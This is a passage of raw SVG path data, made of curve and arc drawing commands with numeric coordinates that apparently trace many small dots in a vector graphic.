0-1.28.782c-.31.431-.44.972-.37 1.502a2.05 2.05 0 0 0 .78 1.328 1.92 1.92 0 0 0 1.15.381c.31 0 .61-.073.88-.212.28-.139.51-.341.7-.59v-.002zm-341.71-1.805a2.11 2.11 0 0 0 .33-1.489c-.08-.522-.37-.989-.78-1.299-.43-.309-.95-.435-1.46-.348-.52.086-.97.377-1.28.81-.3.436-.42.977-.33 1.503a2.05 2.05 0 0 0 .8 1.304 1.94 1.94 0 0 0 1.13.363 1.9 1.9 0 0 0 .9-.219 1.89 1.89 0 0 0 .68-.623l.01-.002zm-675.92-2.547c.48.004.94-.174 1.3-.5.35-.327.58-.778.63-1.267.04-.261.02-.527-.05-.781s-.18-.492-.34-.699a2.02 2.02 0 0 0-.58-.508 1.92 1.92 0 0 0-.73-.238c-.25-.03-.51-.009-.76.063a1.9 1.9 0 0 0-.68.358 1.92 1.92 0 0 0-.49.596 1.8 1.8 0 0 0-.23.746c-.06.526.08 1.054.4 1.471a1.98 1.98 0 0 0 1.3.757l.23.002zm141.37-1.504a1.97 1.97 0 0 0 1.22-.878 2.01 2.01 0 0 0 .28-1.51c-.05-.259-.15-.504-.3-.721s-.33-.403-.55-.546c-.21-.143-.46-.242-.71-.289a1.89 1.89 0 0 0-.76.013 1.93 1.93 0 0 0-.7.309c-.22.15-.4.341-.54.562s-.23.47-.28.729-.04.527.01.785c.1.449.34.852.68 1.141.35.289.79.446 1.24.445a2.7 2.7 0 0 0 .4-.034l.01-.006zm429.47-.519a1.93 1.93 0 0 0 .66-.386c.19-.171.35-.381.47-.616a2.16 2.16 0 0 0 .2-.752 2.24 2.24 0 0 0-.1-.773c-.08-.251-.21-.484-.37-.685-.17-.201-.37-.366-.6-.485a1.93 1.93 0 0 0-.74-.211 1.88 1.88 0 0 0-.75.097c-.25.084-.47.216-.67.39-.19.173-.35.384-.46.621a1.83 1.83 0 0 0-.2.758 1.87 1.87 0 0 0 .1.778 1.9 1.9 0 0 0 .71.997 1.85 1.85 0 0 0 1.14.365c.21.005.41-.026.61-.092v-.006zm453.33-3.851a2.07 2.07 0 0 0 .2-1.522 1.99 1.99 0 0 0-.9-1.225 1.94 1.94 0 0 0-1.49-.192c-.5.14-.92.476-1.19.936a2.05 2.05 0 0 0-.18 1.517c.13.511.46.946.91 1.21.29.178.62.274.96.279a1.92 1.92 0 0 0 .98-.266 2 2 0 0 0 .71-.737h0zm-341.6-1.582a2.05 2.05 0 0 0 .27-1.508c-.11-.519-.42-.972-.85-1.26-.44-.286-.97-.384-1.47-.271a1.95 1.95 0 0 0-1.23.873 1.91 1.91 0 0 0-.28.727c-.05.259-.04.525.01.782a1.9 1.9 0 0 0 .31.718c.14.216.33.399.55.54.31.214.68.325 1.05.319a1.9 1.9 0 0 0 .94-.24c.28-.161.53-.393.7-.676v-.004zm-678.4-5.758c.15-.51.09-1.059-.16-1.525s-.66-.812-1.16-.962h0c-.5-.143-1.03-.079-1.49.18-.45.259-.79.691-.93 1.202s-.08 1.062.18 1.528a1.98 1.98 0 0 0 1.17.961c.17.048.35.068.52.058.43.005.84-.133 1.18-.393.33-.26.58-.627.69-1.045v-.004zm134.46.02a1.99 1.99 0 0 0 1.16-.963c.25-.465.31-1.013.17-1.523a2 2 0 0 0-.35-.695 1.92 1.92 0 0 0-.59-.504c-.22-.126-.47-.207-.72-.235a1.88 1.88 0 0 0-.76.068h0c-.25.074-.48.197-.68.362a1.95 1.95 0 0 0-.49.6 2.16 2.16 0 0 0-.23.747c-.03.262 0 .527.07.78.12.415.37.78.71 1.04a1.89 1.89 0 0 0 1.16.403 2.71 2.71 0 0 0 .55-.074v-.006zm428.61-.26c.49-.162.9-.515 1.14-.984s.3-1.015.15-1.523c-.07-.253-.19-.488-.36-.692a1.87 1.87 0 0 0-.59-.496c-.23-.123-.47-.198-.73-.221s-.52.007-.76.087c-.25.075-.48.2-.68.368a2.1 2.1 0 0 0-.48.607c-.12.234-.19.489-.22.752a2.06 2.06 0 0 0 .09.78 2 2 0 0 0 .7 1.016 1.93 1.93 0 0 0 1.15.388c.2.004.4-.023.59-.078v-.004zm462.24-3.428c.1-.243.15-.504.15-.768s-.05-.524-.15-.766-.25-.463-.43-.647-.4-.329-.64-.426a1.87 1.87 0 0 0-.74-.156c-.26 0-.51.051-.75.152s-.45.249-.63.435-.32.409-.42.652a2 2 0 0 0-.15.764 2.01 2.01 0 0 0 .15.765 2.04 2.04 0 0 0 .42.647c.18.185.4.332.63.431a1.96 1.96 0 0 0 .75.161c.39 0 .77-.117 1.09-.338s.57-.534.72-.902v-.004zm-340.86-1.002a1.97 1.97 0 0 0 .24-.746c.03-.262.01-.528-.06-.782a2.01 2.01 0 0 0-.35-.697c-.16-.206-.36-.377-.59-.503a1.9 1.9 0 0 0-.72-.243 1.88 1.88 0 0 0-.76.064c-.25.073-.48.195-.68.36a1.95 1.95 0 0 0-.49.601 2.02 2.02 0 0 0-.16 1.523c.14.51.47.942.92 1.205a2.07 2.07 0 0 0 .96.24c.34.003.68-.09.98-.269s.55-.438.72-.749l-.01-.004zm-680.48-6.318a1.82 1.82 0 0 0 .17-.761 2.03 2.03 0 0 0-.12-.772c-.09-.246-.23-.471-.4-.662-.18-.192-.39-.345-.63-.452-.23-.11-.48-.171-.74-.18a1.89 1.89 0 0 0-.75.128c-.24.093-.46.234-.65.416-.18.181-.33.398-.44.639-.21.484-.22 1.034-.04 1.531s.55.897 1.02 1.116a1.9 1.9 0 0 0 .8.181c.38 0 .75-.112 1.06-.321.32-.209.57-.507.72-.859v-.004zm126.89-.441c.24-.092.46-.233.65-.413a2.04 2.04 0 0 0 .45-.638 2.21 2.21 0 0 0 .17-.764c0-.263-.04-.526-.14-.772a1.94 1.94 0 0 0-.41-.663 1.9 1.9 0 0 0-.62-.45 1.93 1.93 0 0 0-.75-.168c-.26-.005-.51.043-.75.14a2 2 0 0 0-.65.416c-.18.181-.33.398-.44.639-.1.24-.15.499-.16.762s.04.523.13.768c.14.382.39.709.72.939a1.92 1.92 0 0 0 1.12.345c.23.004.47-.042.68-.137v-.004zm428.83-.341c.25-.069.48-.188.68-.35a2.08 2.08 0 0 0 .5-.593c.13-.229.21-.482.24-.744s.02-.527-.05-.781a2.02 2.02 0 0 0-.94-1.205c-.45-.259-.99-.323-1.49-.179a2 2 0 0 0-1.17.947c-.25.462-.31 1.009-.17 1.52a1.97 1.97 0 0 0 .7 1.05 1.93 1.93 0 0 0 1.17.413c.18.005.36-.02.53-.074v-.004zm469.41-3.549c.07-.256.08-.522.05-.784-.04-.261-.12-.513-.26-.741a1.93 1.93 0 0 0-.51-.585c-.2-.158-.43-.274-.68-.339s-.51-.082-.77-.045c-.25.037-.5.125-.72.259a2.07 2.07 0 0 0-.57.523c-.15.211-.26.451-.33.707a2.11 2.11 0 0 0 .22 1.517 1.99 1.99 0 0 0 1.19.932c.16.047.32.066.49.058.43.001.85-.146 1.2-.419a1.97 1.97 0 0 0 .69-1.085v.002zm-339.17-.081a2.17 2.17 0 0 0 .2-.755c.02-.263-.01-.528-.09-.778-.09-.25-.22-.481-.39-.679s-.37-.36-.6-.475a1.91 1.91 0 0 0-.74-.209c-.26-.02-.51.014-.76.098-.24.084-.46.217-.66.391a1.97 1.97 0 0 0-.46.623 2.07 2.07 0 0 0-.1 1.527c.17.502.52.918.98 1.16.27.132.57.201.88.2.36.001.71-.101 1.02-.295a2.09 2.09 0 0 0 .72-.804v-.004zm-680.63-6.036a2.06 2.06 0 0 0 .21-1.519 1.98 1.98 0 0 0-.89-1.228 1.91 1.91 0 0 0-1.48-.218c-.5.131-.93.462-1.2.92-.26.458-.33 1.003-.2 1.517a1.96 1.96 0 0 0 .89 1.23 1.99 1.99 0 0 0 .99.279c.34-.002.67-.093.97-.264.29-.171.54-.416.71-.713v-.004zm117.05-1.063a1.98 1.98 0 0 0 .98-1.156c.17-.504.13-1.055-.1-1.531a1.99 1.99 0 0 0-.46-.625c-.19-.175-.42-.31-.66-.395a1.91 1.91 0 0 0-.76-.106c-.25.017-.5.085-.74.201a2.02 2.02 0 0 0-.98 1.157c-.16.504-.13 1.055.11 1.531a1.94 1.94 0 0 0 .7.82c.31.199.67.304 1.03.303a1.98 1.98 0 0 0 .88-.195v-.004zm430.26-.862c.24-.062.48-.174.68-.33a1.9 1.9 0 0 0 .51-.579c.14-.226.22-.476.26-.736a2.05 2.05 0 0 0-.05-.78c-.12-.515-.44-.959-.89-1.234-.44-.274-.97-.357-1.47-.23-.25.066-.48.181-.69.339a1.93 1.93 0 0 0-.51.585c-.13.227-.22.479-.25.74-.04.261-.02.527.04.783.11.429.35.81.69 1.082a1.91 1.91 0 0 0 1.19.422c.16.002.33-.018.49-.058v-.004zm138.37-2.948a2.01 2.01 0 0 0 .18-.763c.01-.264-.03-.527-.12-.775-.08-.248-.22-.475-.39-.669a2.06 2.06 0 0 0-.62-.46c-.47-.219-1.01-.239-1.49-.055a1.96 1.96 0 0 0-1.09 1.037 2.02 2.02 0 0 0-.19.764 2.06 2.06 0 0 0 .12.778 1.95 1.95 0 0 0 .4.671c.18.193.39.349.62.457.26.118.53.179.8.18.38-.001.74-.111 1.06-.316.31-.206.56-.499.72-.845v-.004zm334.34.682c.48-.003.94-.186 1.3-.514.35-.329.58-.781.63-1.269.03-.261.01-.526-.06-.779s-.19-.489-.35-.695-.35-.376-.58-.502c-.22-.125-.47-.204-.73-.23v.02a1.89 1.89 0 0 0-.76.061 1.93 1.93 0 0 0-.67.359c-.2.164-.37.368-.49.599a1.96 1.96 0 0 0-.22.748c-.03.261-.01.525.06.777a1.99 1.99 0 0 0 .35.693c.16.205.35.376.58.502.22.126.47.206.72.234l.22-.004zm-1013.71-5.738c.3-.434.42-.972.34-1.498s-.37-.997-.79-1.309a1.91 1.91 0 0 0-1.46-.338 1.96 1.96 0 0 0-1.27.819 2.05 2.05 0 0 0-.33 1.503c.09.527.37.995.8 1.304a1.98 1.98 0 0 0 1.13.361c.31 0 .61-.077.89-.223.27-.147.51-.359.69-.619h0zm105.21-1.743a1.96 1.96 0 0 0 .56-.536c.15-.214.26-.457.32-.714.05-.257.06-.524.02-.784s-.14-.509-.27-.733a2.02 2.02 0 0 0-.52-.569 1.93 1.93 0 0 0-.69-.322 1.91 1.91 0 0 0-.76-.025c-.25.042-.49.136-.71.274s-.41.322-.55.536a2.08 2.08 0 0 0-.32.715 1.88 1.88 0 0 0-.02.783 1.93 1.93 0 0 0 .27.734c.17.287.41.525.7.69a1.89 1.89 0 0 0 .94.25c.36.003.72-.099 1.04-.295l-.01-.004zm432.99-1.925c.51-.118.95-.438 1.23-.889s.37-.996.25-1.517-.43-.964-.87-1.246-.96-.374-1.47-.258a1.91 1.91 0 0 0-.69.321 2.05 2.05 0 0 0-.53.571c-.13.223-.22.472-.27.732a2.06 2.06 0 0 0 .03.782 1.92 1.92 0 0 0 .68 1.116c.34.281.77.432 1.21.428a1.43 1.43 0 0 0 .43-.036v-.004zm146-2.266a2.22 2.22 0 0 0 .17-.764c0-.264-.04-.526-.14-.772a2.08 2.08 0 0 0-.4-.661 1.94 1.94 0 0 0-.63-.45c-.23-.107-.49-.165-.74-.172a1.9 1.9 0 0 0-.75.135 2.01 2.01 0 0 0-.65.419 2.23 2.23 0 0 0-.44.641 2.08 2.08 0 0 0-.02 1.532 1.98 1.98 0 0 0 1.02 1.115c.25.104.53.158.8.16.38.002.74-.109 1.06-.318s.57-.509.72-.861v-.004zm330.08-.319a1.96 1.96 0 0 0 1.35-.628c.35-.383.55-.892.54-1.419 0-.264-.06-.525-.16-.768a2.03 2.03 0 0 0-.43-.644c-.19-.183-.41-.326-.65-.421a1.91 1.91 0 0 0-.75-.131 1.97 1.97 0 0 0-.75.168 2.02 2.02 0 0 0-.62.448c-.18.19-.32.414-.41.659-.1.246-.14.508-.14.771.02.523.23 1.019.6 1.385a1.94 1.94 0 0 0 1.36.58h.06zm-1007.31-3.271a1.83 1.83 0 0 0 .36-.689 2.04 2.04 0 0 0 .07-.777c-.03-.261-.11-.514-.23-.745a1.92 1.92 0 0 0-.49-.596c-.2-.167-.43-.292-.67-.368-.25-.075-.51-.099-.77-.072a1.99 1.99 0 0 0-.73.234c-.22.127-.42.298-.58.505a2.01 2.01 0 0 0-.42 1.476c.05.529.31 1.015.71 1.353.35.277.78.432 1.23.441.29-.001.58-.069.85-.2.26-.132.49-.322.67-.558v-.004zm91.74-2.206a1.77 1.77 0 0 0 .5-.587c.13-.228.22-.48.25-.741s.01-.526-.06-.78c-.06-.254-.18-.492-.34-.699-.15-.21-.35-.386-.57-.518a1.91 1.91 0 0 0-.72-.251 1.87 1.87 0 0 0-.76.055c-.25.07-.48.19-.68.353-.21.159-.38.358-.51.586-.12.228-.21.48-.24.742s-.02.527.05.781a2.02 2.02 0 0 0 .35.698c.18.242.41.438.68.574a1.93 1.93 0 0 0 .86.21 1.92 1.92 0 0 0 1.19-.417v-.006zm437.03-3.692c.51-.101.95-.405 1.24-.844s.4-.979.3-1.5c-.04-.26-.14-.508-.28-.729s-.32-.411-.53-.559a1.86 1.86 0 0 0-.71-.302c-.25-.051-.51-.05-.76.004-.25.047-.49.146-.71.29a1.95 1.95 0 0 0-.54.55 1.91 1.91 0 0 0-.3.723 1.88 1.88 0 0 0 .01.783c.08.456.32.868.67 1.164a1.93 1.93 0 0 0 1.24.46c.12-.001.25-.012.37-.034v-.006zm153.24-1.482a2.08 2.08 0 0 0 .05-1.532c-.19-.496-.55-.898-1.03-1.117-.23-.11-.48-.172-.74-.182s-.52.034-.76.127-.46.235-.65.417-.34.399-.44.641c-.21.485-.22 1.034-.04 1.529s.54.898 1.01 1.12c.26.114.53.176.8.181a1.97 1.97 0 0 0 1.07-.32c.32-.209.57-.506.73-.858v-.006zm-674.33-1.323c.37-.372.59-.88.6-1.413s-.19-1.05-.54-1.437c-.36-.381-.85-.602-1.37-.612a1.93 1.93 0 0 0-1.39.554c-.18.18-.34.397-.44.637a2.21 2.21 0 0 0-.17.763c0 .263.04.525.14.77a1.91 1.91 0 0 0 .41.656 1.95 1.95 0 0 0 .64.46c.25.107.51.162.77.161.5.007.98-.184 1.35-.533v-.006zm998.92-.04c.26-.034.5-.119.72-.251a1.9 1.9 0 0 0 .57-.516c.15-.209.27-.447.33-.701a2.04 2.04 0 0 0 .04-.778v-.021a2.03 2.03 0 0 0-.75-1.326c-.41-.323-.92-.467-1.44-.398a1.96 1.96 0 0 0-1.29.779 2.12 2.12 0 0 0-.39 1.487c.07.479.3.917.66 1.234a1.91 1.91 0 0 0 1.28.491h.27zm-922.69-2.367c.16-.206.28-.442.35-.695s.08-.518.05-.78-.11-.513-.23-.742c-.13-.229-.3-.429-.5-.59a1.92 1.92 0 0 0-1.43-.419c-.52.059-.98.325-1.31.737-.32.419-.47.951-.41 1.481a2.03 2.03 0 0 0 .73 1.349c.35.269.77.416 1.21.421.29.002.58-.065.85-.197a2 2 0 0 0 .69-.561v-.004zm-67.32-4.65c.44-.272.76-.714.89-1.229a2.06 2.06 0 0 0-.21-1.519c-.27-.454-.7-.782-1.2-.913a1.93 1.93 0 0 0-1.48.211c-.22.133-.41.309-.57.519a2.04 2.04 0 0 0-.34.705 2.06 2.06 0 0 0-.04.782c.03.262.12.514.25.742.17.301.42.55.72.722s.64.262.98.26c.35.005.7-.09 1-.276v-.004zm57.55-1.926a2.01 2.01 0 0 0 .17-.764c0-.263-.04-.525-.13-.771s-.23-.471-.41-.662-.39-.343-.62-.45a1.91 1.91 0 0 0-1.49-.044 1.95 1.95 0 0 0-1.09 1.047 2.01 2.01 0 0 0-.17.764 2.24 2.24 0 0 0 .13.771c.1.246.23.471.41.662a1.94 1.94 0 0 0 .63.45 1.82 1.82 0 0 0 .78.181c.37.003.75-.107 1.06-.317.32-.209.58-.509.73-.863v-.004zm612.78-.561c.22-.48.25-1.03.07-1.53a1.99 1.99 0 0 0-.99-1.139 1.91 1.91 0 0 0-1.49-.079c-.49.177-.89.545-1.11 1.023-.11.237-.18.494-.19.756-.02.263.02.526.1.774a2.13 2.13 0 0 0 .39.672c.17.195.38.353.61.465a1.8 1.8 0 0 0 .84.201 1.96 1.96 0 0 0 1.05-.308 2.01 2.01 0 0 0 .72-.831v-.004zm-160.26.519c.26-.041.5-.134.72-.272s.41-.32.56-.535.26-.457.32-.714.06-.524.02-.785a1.99 1.99 0 0 0-.79-1.299 1.9 1.9 0 0 0-1.45-.345c-.51.083-.97.371-1.27.799-.31.429-.43.963-.35 1.487v-.02c.07.469.31.896.66 1.204a1.94 1.94 0 0 0 1.27.48h.31zm-499.82-2.366c.5-.132.93-.46 1.19-.913a2.1 2.1 0 0 0 .24-1.512c-.13-.516-.45-.96-.89-1.235-.45-.274-.98-.357-1.48-.229-.25.061-.49.172-.69.327a1.9 1.9 0 0 0-.52.577c-.13.226-.22.477-.26.738a2.29 2.29 0 0 0 .04.783c.11.436.35.824.69 1.101.35.276.77.426 1.21.423a1.88 1.88 0 0 0 .47-.056v-.004zm36.31-1.665c.11-.518.01-1.059-.27-1.506-.27-.447-.71-.763-1.22-.878-.5-.116-1.04-.02-1.47.265-.44.286-.76.738-.87 1.259a2.04 2.04 0 0 0 .26 1.507c.28.447.72.762 1.22.877.15.023.29.036.43.041.45.002.88-.153 1.23-.438s.59-.683.69-1.129v.002zm941.32 1.204c.49-.158.9-.507 1.14-.972s.3-1.01.15-1.515c-.07-.254-.19-.49-.36-.695a1.91 1.91 0 0 0-.59-.5 1.85 1.85 0 0 0-.73-.228 1.9 1.9 0 0 0-.76.077c-.49.16-.91.513-1.15.982a2.07 2.07 0 0 0-.14 1.525 2.02 2.02 0 0 0 .7 1.025 1.92 1.92 0 0 0 1.16.399 2.04 2.04 0 0 0 .58-.1v.002zm-966.34-1.023c.25-.021.5-.094.73-.214s.43-.286.6-.488c.16-.201.29-.434.36-.686.08-.251.11-.516.08-.778-.04-.529-.29-1.017-.68-1.359-.4-.343-.91-.51-1.42-.466-.26.02-.51.093-.74.213s-.43.286-.59.487c-.17.201-.29.434-.37.686s-.11.515-.08.778c.04.498.26.963.62 1.301s.83.526 1.31.526h.18zm11.52-.323a1.92 1.92 0 0 0 1.33-.537c.37-.346.59-.821.62-1.328a2.04 2.04 0 0 0-.09-.777c-.08-.251-.21-.481-.38-.68s-.37-.359-.61-.474a1.87 1.87 0 0 0-.73-.195 1.89 1.89 0 0 0-.76.098c-.25.083-.47.215-.67.389-.19.173-.35.384-.46.621-.12.236-.19.494-.2.757-.02.264.02.528.1.777s.21.48.38.677.38.359.61.474a1.94 1.94 0 0 0 .74.198h.12zm642.62-6.879c.25-.463.31-1.01.18-1.521a1.98 1.98 0 0 0-.93-1.206 1.86 1.86 0 0 0-.72-.254 1.9 1.9 0 0 0-.76.053c-.24.069-.47.189-.68.351-.2.162-.37.364-.49.594-.25.466-.32 1.015-.18 1.528a2.03 2.03 0 0 0 .92 1.217 1.98 1.98 0 0 0 .96.261 1.93 1.93 0 0 0 .98-.275 1.99 1.99 0 0 0 .72-.748h0zm-167.54-.802c.51-.101.95-.405 1.24-.845s.4-.98.3-1.501a1.91 1.91 0 0 0-.28-.728 1.96 1.96 0 0 0-.53-.558 1.98 1.98 0 0 0-.71-.301 1.87 1.87 0 0 0-.76.004 1.89 1.89 0 0 0-.71.291c-.22.144-.4.331-.54.549-.15.219-.25.465-.3.723s-.05.525.01.784c.08.456.32.868.67 1.164a1.93 1.93 0 0 0 1.24.46 2.33 2.33 0 0 0 .37-.042h0zm475.57-2.188c.22-.131.42-.306.57-.515.16-.209.28-.448.34-.703.07-.255.09-.522.05-.784a1.95 1.95 0 0 0-.24-.743c-.26-.459-.68-.795-1.18-.935s-1.03-.071-1.48.191c-.22.131-.42.306-.57.516-.16.209-.28.448-.35.703-.06.256-.08.522-.05.784.04.263.12.515.25.744a1.96 1.96 0 0 0 .72.738c.3.176.63.267.98.265a1.88 1.88 0 0 0 .95-.253l.01-.008zm-301.96-7.117c.15-.217.25-.461.3-.718s.05-.522 0-.78-.15-.502-.29-.72a1.85 1.85 0 0 0-.54-.55 1.92 1.92 0 0 0-.7-.305 1.89 1.89 0 0 0-.76-.004c-.26.05-.5.151-.71.296a1.86 1.86 0 0 0-.54.553c-.29.443-.39.983-.3 1.505.1.522.4.983.83 1.282.32.219.7.337 1.09.341.32.001.64-.081.92-.236s.53-.38.7-.654v-.01zm-176.05-2.469a1.93 1.93 0 0 0 .69-.33c.2-.156.38-.352.51-.578s.21-.477.25-.737.02-.525-.05-.779c-.06-.257-.17-.498-.32-.709-.16-.212-.35-.39-.57-.525s-.47-.222-.72-.258a1.92 1.92 0 0 0-.77.048c-.5.132-.92.461-1.19.916a2.04 2.04 0 0 0-.21 1.51c.1.434.35.818.69 1.094a1.96 1.96 0 0 0 1.2.43c.17.007.33-.017.49-.072v-.01zm471.48-.381a2.1 2.1 0 0 0 .5-.595 1.98 1.98 0 0 0 .24-.747c.03-.263.01-.529-.06-.784a2.04 2.04 0 0 0-.35-.7c-.32-.416-.79-.686-1.3-.75a1.89 1.89 0 0 0-1.43.408 1.8 1.8 0 0 0-.5.596c-.13.23-.21.485-.24.748a2.08 2.08 0 0 0 .06.785 2.02 2.02 0 0 0 .35.7c.18.241.41.434.68.567s.56.199.86.195a1.91 1.91 0 0 0 1.19-.413v-.01zm-288.61-6.718a2.02 2.02 0 0 0 .35-.698 2.06 2.06 0 0 0 .06-.782c-.03-.263-.11-.517-.23-.748-.13-.231-.3-.434-.5-.598a1.91 1.91 0 0 0-1.43-.419c-.51.06-.98.325-1.3.738h-.02a2.06 2.06 0 0 0-.41 1.48c.06.53.31 1.014.72 1.35a1.94 1.94 0 0 0 1.23.441 1.96 1.96 0 0 0 .85-.198c.26-.131.49-.321.68-.556v-.01zm281.21-2.607a2.1 2.1 0 0 0 .66-1.378 2.07 2.07 0 0 0-.49-1.452 1.93 1.93 0 0 0-1.34-.664c-.52-.03-1.02.151-1.41.504a2.15 2.15 0 0 0-.47.619c-.11.236-.18.494-.2.757a2.26 2.26 0 0 0 .1.777c.09.25.22.48.39.676.19.21.41.378.67.491a1.87 1.87 0 0 0 .8.169c.47.008.93-.166 1.29-.489v-.01zm-467.29-1.845c.25-.085.47-.218.66-.392a2.01 2.01 0 0 0 .47-.622c.11-.237.17-.494.19-.758.01-.263-.02-.526-.11-.775a1.96 1.96 0 0 0-.38-.679 1.94 1.94 0 0 0-.6-.475 1.99 1.99 0 0 0-.74-.199c-.26-.015-.52.022-.76.11-.49.173-.89.538-1.12 1.016-.22.477-.26 1.028-.09 1.53a2.05 2.05 0 0 0 .72.973 1.94 1.94 0 0 0 1.14.369 1.74 1.74 0 0 0 .62-.086v-.012zm193.63-4.573c.18-.195.31-.423.4-.672a2.04 2.04 0 0 0 .1-.776c-.01-.264-.08-.521-.19-.759a1.98 1.98 0 0 0-.46-.622c-.39-.356-.89-.542-1.41-.515a1.93 1.93 0 0 0-1.35.655c-.34.402-.51.925-.48 1.458s.26 1.031.64 1.392c.36.326.83.504 1.31.499.27.002.54-.055.79-.166a2.02 2.02 0 0 0 .66-.482l-.01-.012zm265.73-2.428c.36-.376.56-.884.56-1.413s-.2-1.037-.56-1.413c-.37-.373-.86-.582-1.38-.582s-1.01.209-1.38.582c-.18.185-.32.405-.42.648a2 2 0 0 0-.15.765 2 2 0 0 0 .15.765c.1.243.24.463.42.648.38.371.87.579 1.39.581a1.79 1.79 0 0 0 .74-.14 1.85 1.85 0 0 0 .63-.429v-.012zm-463.52-4.23a2.01 2.01 0 0 0 1.01-1.134 2.09 2.09 0 0 0-.05-1.535c-.22-.483-.62-.857-1.1-1.041a1.93 1.93 0 0 0-1.5.058 2 2 0 0 0-1 1.135c-.18.498-.16 1.048.05 1.533a1.91 1.91 0 0 0 .72.853 1.88 1.88 0 0 0 1.06.312 1.96 1.96 0 0 0 .81-.169v-.012zm205.65-2.248c.34-.396.52-.918.5-1.452a2.08 2.08 0 0 0-.64-1.393c-.38-.355-.89-.54-1.4-.513-.52.026-1 .261-1.35.653s-.53.91-.51 1.439.25 1.029.62 1.391a1.92 1.92 0 0 0 1.33.519 1.98 1.98 0 0 0 .79-.163 2.01 2.01 0 0 0 .66-.469v-.012zm249.47-1.885c.34-.398.51-.917.48-1.446a2.05 2.05 0 0 0-.64-1.38c-.19-.177-.41-.314-.65-.403a1.92 1.92 0 0 0-.76-.111c-.26.015-.51.082-.74.198s-.44.278-.6.477c-.35.394-.53.914-.5 1.444a2.01 2.01 0 0 0 1.94 1.885 1.88 1.88 0 0 0 .8-.164 1.95 1.95 0 0 0 .67-.488v-.012zm-460.41-6.596c.44-.274.76-.718.88-1.233.13-.515.05-1.059-.22-1.514-.13-.226-.3-.424-.51-.581-.2-.156-.44-.27-.69-.333a1.87 1.87 0 0 0-.76-.036c-.25.04-.49.131-.71.268a2 2 0 0 0-.9 1.229c-.13.515-.05 1.061.22 1.518.17.298.42.545.71.717a1.93 1.93 0 0 0 .96.268 1.87 1.87 0 0 0 1.02-.291v-.012zm218.85-.361c.35-.394.53-.915.51-1.449s-.25-1.038-.63-1.4-.89-.545-1.4-.522a1.92 1.92 0 0 0-1.35.644 2.03 2.03 0 0 0-.52 1.433c.02.529.24 1.03.61 1.393.36.349.84.543 1.33.543.27.001.54-.054.79-.162s.47-.268.66-.468v-.012zm232.71-.924a2.17 2.17 0 0 0 .36-.689c.07-.252.1-.516.07-.778s-.11-.514-.23-.744-.29-.433-.49-.597-.43-.294-.67-.371c-.25-.077-.51-.103-.77-.078a1.96 1.96 0 0 0-.73.229 2.15 2.15 0 0 0-.59.499 2.05 2.05 0 0 0-.41 1.477c.05.529.31 1.015.71 1.353.35.286.78.441 1.23.441.29.004.58-.059.84-.185s.5-.312.68-.543v-.014zm-793.26-.06a1.91 1.91 0 0 0 1.35-.547c.37-.355.58-.841.61-1.357a2.05 2.05 0 0 0-.12-.775 1.81 1.81 0 0 0-.39-.672 1.94 1.94 0 0 0-.61-.467c-.23-.113-.48-.178-.74-.191a1.94 1.94 0 0 0-1.4.533c-.39.36-.62.858-.65 1.39-.01.263.03.526.12.773s.22.475.4.668a1.91 1.91 0 0 0 .61.461c.24.111.49.173.74.184h.08zm12.07-1.061a1.94 1.94 0 0 0 .7-.315c.21-.151.38-.344.52-.566s.23-.469.27-.728.04-.524-.02-.78a1.99 1.99 0 0 0-.86-1.256c-.43-.285-.96-.382-1.47-.268s-.95.438-1.22.889c-.28.451-.38.997-.26 1.518.1.442.34.837.69 1.12s.78.439 1.22.442c.15.003.29-.012.43-.044v-.012zm-21.42-3.472c.28-.447.37-.989.26-1.508s-.41-.971-.85-1.259c-.43-.287-.96-.384-1.47-.271a1.95 1.95 0 0 0-1.22.872 2.05 2.05 0 0 0-.27 1.509c.11.518.42.971.85 1.259a1.89 1.89 0 0 0 1.06.323c.32.002.65-.08.93-.239.29-.159.53-.39.71-.672v-.014zm32.83-.94a2 2 0 0 0 .95-1.194c.15-.511.1-1.063-.15-1.534-.25-.465-.67-.81-1.17-.96a1.93 1.93 0 0 0-1.49.158c-.45.255-.78.682-.93 1.189s-.09 1.053.15 1.519c.17.32.42.588.72.775a1.91 1.91 0 0 0 1 .287 1.9 1.9 0 0 0 .92-.228v-.012zm760.56-1.865a2.08 2.08 0 0 0 .35-1.494c-.09-.524-.36-.996-.78-1.314-.2-.156-.44-.268-.69-.33s-.51-.073-.76-.032a1.9 1.9 0 0 0-.72.271c-.22.137-.41.319-.56.532a2.08 2.08 0 0 0-.35 1.495 2.02 2.02 0 0 0 .78 1.313c.33.252.74.386 1.15.383.31.003.61-.068.89-.208a1.95 1.95 0 0 0 .69-.594v-.022zm-215.53-.482c.35-.39.54-.905.52-1.435s-.24-1.03-.61-1.394c-.38-.365-.88-.561-1.4-.546a1.97 1.97 0 0 0-1.38.626c-.34.394-.53.913-.51 1.445a2.09 2.09 0 0 0 .61 1.403c.37.351.85.545 1.35.543.27-.001.53-.058.77-.166.25-.108.47-.266.65-.464v-.012zm-233.06-1.002a2.03 2.03 0 0 0 .52-.568c.13-.223.23-.471.27-.73a2.05 2.05 0 0 0-.03-.78c-.06-.255-.16-.497-.31-.71s-.34-.4-.55-.54c-.22-.141-.46-.235-.72-.278-.25-.043-.51-.034-.76.028a1.91 1.91 0 0 0-.69.329 1.98 1.98 0 0 0-.79 1.294c-.09.523.03 1.06.32 1.493a2.08 2.08 0 0 0 .71.616c.27.146.58.223.89.227a1.9 1.9 0 0 0 1.14-.369v-.012zm-353.67-3.492c.44-.274.76-.717.88-1.232a2.05 2.05 0 0 0-.22-1.513c-.13-.227-.31-.425-.51-.583-.21-.157-.45-.271-.7-.334a1.86 1.86 0 0 0-.76-.035c-.26.04-.5.132-.72.27s-.41.318-.57.532c-.15.214-.26.456-.32.714s-.07.524-.03.785.14.511.27.736a1.95 1.95 0 0 0 .71.702c.29.168.61.257.95.259a1.88 1.88 0 0 0 1.02-.289v-.012zm51.64-.278a2.09 2.09 0 0 0 .66-1.374c.04-.53-.13-1.053-.47-1.456-.17-.201-.37-.366-.6-.485a1.91 1.91 0 0 0-.73-.209c-.26-.019-.52.015-.76.1a1.84 1.84 0 0 0-.66.393c-.2.171-.36.381-.48.616a2.19 2.19 0 0 0-.2.757 2.05 2.05 0 0 0 .1.778 1.95 1.95 0 0 0 .38.679 1.91 1.91 0 0 0 .66.509 1.83 1.83 0 0 0 .81.171 1.98 1.98 0 0 0 1.29-.467v-.012zm741.05-1.685c.14-.22.24-.467.29-.726s.05-.526 0-.785a1.92 1.92 0 0 0-.3-.724 1.86 1.86 0 0 0-.54-.553 1.91 1.91 0 0 0-.7-.3 1.89 1.89 0 0 0-.76.002c-.25.052-.49.155-.7.303a1.97 1.97 0 0 